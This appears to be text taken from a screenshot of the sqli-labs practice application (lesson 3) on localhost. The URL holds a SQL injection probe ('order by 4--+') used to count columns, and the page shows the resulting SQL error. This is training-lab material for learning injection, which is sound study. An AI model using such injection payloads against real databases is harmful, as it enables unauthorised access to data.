 localhost/sqli-labs-master/Less-3/?id=1') order by 4--+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-3